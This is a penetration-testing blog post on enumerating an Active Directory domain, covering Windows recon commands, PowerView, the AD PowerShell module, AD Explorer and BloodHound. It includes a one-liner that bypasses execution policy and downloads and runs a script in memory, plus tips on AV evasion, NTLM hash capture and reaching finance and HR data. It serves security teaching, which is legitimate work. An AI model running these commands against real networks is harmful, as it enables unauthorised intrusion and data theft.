Active Directory Penetration Dojo–AD Environment Enumeration -1
Posted on 01 Jan 2019 by Scarred Monk
Hi everyone, we’ve discussed basics of Active Directory and different servers in AD in previous blog posts of this series. If you’ve not yet read that, please find that here in Part 1 and Part 2. We’ve also understood trust relationships in AD environment. You can read post on trust relationships here.
Let’s have a look at the current post in which we’ll discuss how to enumerate an active directory domain and map various entities, trusts, relationships and privileges in it.
Few things to understand:
- LDAP is used by Active directory as its access protocol. So when you enumerate information from AD, your query is sent to it as an LDAP query.
- AD relies on DNS as its locator service that enables the clients to locate domain controllers and other hosts in the domain through DNS queries.
- AD Database is NTDS.DIT
- AD supports several Naming conventions like:
- User Principal name:
- winsaafman@scriptdotsh.local
- DN (Distinguished Names) LDAP names:
- CN = Common name
- OU = Organisational Unit
- DC = Domain
- User Principal name:
- Any standard domain user can enumerate active directory information. There is no need for administrative rights to do that.


- We’ll be using powershell a lot in the enumeration stage. In powershell, you get warning on running the scripts because of the execution policy setting policy. Execution Policy is just a way to stop users from accidentally executing scripts. It’s not really a security control, because it has builtin bypass parameters. (powershell -ExecutionPolicy bypass) as you can see in screenshot below:
If you don’t want to save powershell module on disk and just load directly into memory and run some of its command, you can try it like this.
powershell.exe -exec Bypass -C “IEX (New-Object Net.WebClient).DownloadString(‘http://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1’);Get-NetDomain”
In addition to the -exec Bypass, there are several other ways to evade powershell blocking which is already there on the internet. So I won’t be talking much about that.
We can use the ADSI, .NET classes, DSquery, Powershell frameworks, CMD, WMI, AD Module etc. for enumerating active directory. In current blogpost, we’ll enumerate the domain using the Active Directory powershell module and powerview.
In the discovery phase, we aim to analyse a lot of things about the client environment and locate their PII, network architecture, devices, critical business applications etc. Then finding threats to those critical assets and looking for misconfigurations, vulnerabilities and weaknesses.
Local Recon
Those of you who are very new to windows command line, here are few commands that you could use to do local enumeration.
– To display the IP, subnet, default gateway etc
ipconfig /all
– To display current user name, info in current access token, SID, privs and group that current user belongs to
whoami /all
– To show local groups on current machine:
net localgroup
– To show local administrators of current machine:
net localgroup “administrators”
– To check active tcp connections, ports, which the computer is listening, ethernet statistics, ip routing table
netstat -an
– To display running processes with verbose mode:
tasklist /V
– Shows the windows started services:
net start
– Shows the windows services with binary paths:
sc qc <service name>
– Show OS, processor, memory, bios related info:
systeminfo > output.txt
– To check for scheduled jobs:
schtasks /query /fo LIST /v
– To check for the patches installed and figuring out if its missing important any patch:
wmic qfe get Caption,Description,HotFixID,InstalledOn
There are a lot more commands and tips/tricks which you can see in this post by @ParanoidNinja. But current post is more focused on Active Directory domain enumeration.
Basic CMD commands for domain and network recon
– Shows mapping of IP address to its MAC address in the network:
arp -a
– Shows the domain:
echo %USERDOMAIN%
– Prints the domain controller name:
echo %logonserver%
– Prints a list of domain users
net user /domain
– Prints a list of groups in the domain:
net group /domain
– Prints the AD domain password policy:
net accounts /domain
– Maps AD trust relationships:
nltest /domain_trusts
Now, let’s have a look at enumerating through Active Directory Module for windows.
Enumeration using Active Directory powershell module:
Active Directory module is used to query Active Directory without getting help of any external powershell modules or scripts. (Also used for administration) Moreover, it is signed by Microsoft, so there are less chances of detection and getting flagged as malicious by AVs when you use AD Module and not some external powershell scripts for AD enumeration.
By default, this module needs Admin privileges and Remote Server Administration Toolkit to be installed on the client machine where you want to enable AD powershell module. Every domain controller has ADDS and RSAT installed. So basically, those servers have built-in Active Directory module installed. But there is other way to use it without installing RSAT. Let’s see how do we use that module.
We don’t actually need to install Remote Server Administration toolkit. Its just that we need to copy the Microsoft.ActiveDirectory.Management.dll file from a DC or a server having RSAT installed and copy it to our client machine and import into powershell. Or you can download it from here.
This is the location of the file on a DC:
C:\Windows\Microsoft.NET\assembly\GAC_64\Microsoft.ActiveDirectory.Management\
Import it into powershell:
Once it is imported, then we can enumerate the AD environment using AD module commands. One more benefit is that it works in PowerShell Constrained Language Mode as well.
As you can see, in PCL mode, it is working fine.

– Prints info about AD Users:
Get-ADUser -Filter * | select Name,SID,Enabled
Or you can try filters to get data on demand like the below example which is for fetching admin groups.

– Shows all admin groups in the domain:
Get-ADGroup -Filter {Name -like "admin"} | select name, GroupScope


– To get information about your current AD Domain:
Get-ADDomain
– Prints info about AD Forest:
Get-ADForest
– Prints info about mapping AD Trust:
Get-ADTrust -Filter *
There are other commands too which you find in PowerShell Gallery for Active Directory Module.
Enumeration using Powerview:
Reference- PowerView
Downloaded PowerView from above link and dot-sourced it.
Now we can use its commands.

– To get list of all domain computers/servers:
Get-NetComputer

– Prints info about the domain controllers in current domain:
Get-NetDomainController

– Prints info about the groups in current domain:
Get-NetGroup
We can also get group details for domain controller from DC of other domain which has trust relationship with this domain:

– Prints info about the active sessions on a specified server:
Get-NetSession

Now, let check the ACLs (Access control list). ACLs contain access control entries (ACE). Each ACE in an ACL identifies a trustee and specifies the access rights allowed, denied, or audited for that trustee:
– Prints ACL information for specified ActiveDirectory object.
Get-ObjectAcl

You can also check if the current user context has local administrator access to a specified host in the domain:
Find-LocalAdminAccess -Verbose
We can see above that we got a system where this has local admin access.

– To enumerate members of the local Administrators groups across all machines in the domain, you can do the following:
Invoke-EnumerateLocalAdmin -Verbose
Creating Active Directory Snapshot for offline analysis:
We have a great tool AD Explorer (from Microsoft Sysinternals) which is really useful for AD pentesters. You just need a domain account and explore AD objects like you are on domain controller. You could find the same structure of Active Directory objects in same way that is in schema.
Ref- AD Explorer
You can download it from here. Also, if you don’t have access to browser, just directly type this UNC path \\live.sysinternals.com\tools in URL bar of Windows explorer and execute it without downloading and the file will be loaded.

Execute it and you’ll get below window to connect to AD.
Assuming that you are logged in with domain user, it will connect you when you press OK. Otherwise you need to enter credentials.
You can see the AD data and look for interesting attributes.

One cool feature of AD explorer is that it allows you to create snapshot. Let’s create one.
Click “Create Snapshot” and give it any name.
Make sure you keep low throttle value so that it doesn’t cause heavy load on server. Within few seconds, you’ll have the snapshot of AD and you can take it with you and analyze it offline.

Recon Active Directory using Bloodhound
We have another great tool Bloodhound. Reference - Bloodhound
It shows the hidden relationships within an Active Directory environment using graph theory. Really helpful to do analysis on graph and identify highly complex attack paths.
- It finds groups and group members of each group.
- Gets Domain computers in the domain.
- Obtain local admins for each computer.
- List Active sessions on each computer.
- And then creates relationships between all these findings.
I’ll be writing a separate post on Bloodhound where I’ll explain it in detail.
Enumeration Tips:
Enumeration process is not just limited to Active Directory. Whenever you are involved in a red team assessments for large enterprises where there are many things to enumerate, check for below things as well and not just the AD:
- Check the policies related to Network Access Control. Whether it can be bypassed or not.
- Go for guest wifi. It could lead you to get inside the company network if it is not segregated.
- Check for the printers in the environment. Try to do printer exploitation. Printers are part of domain network too. Try default passwords.
- Check for misconfigurations in the systems as well as the network.
- At the Domain level, always look for “Administrators” group members instead of going just for “Domain Admins”. Reason being Builtin Administrators group is the superior one. Even- “Domain Admins” group is also the member of administrators groups.
- Look for User Rights Assignments in the GPOs. They get checked very rarely. The ones which are configured for Domain Controllers actually have domain rights.
- Most of the organizations use the same image for all of their deployments. Which means they use same local admin password. Always check if same local admin account is being used in- whole domain.
- Identify Admin Restrictions. (Logon Hours, LogonWorkstations) Decoys can be detected using this.
- Use Responder to collect NTLM hashes.
- Check SYSVOL too.
- Don’t stop just after being a domain administrator. Look for the the data that could impact the business. Look for systems and data that belongs to the Finance department, HR, Sales- info, client info, critical business information etc. Check for File shares.
Tagged with: active-directory blogs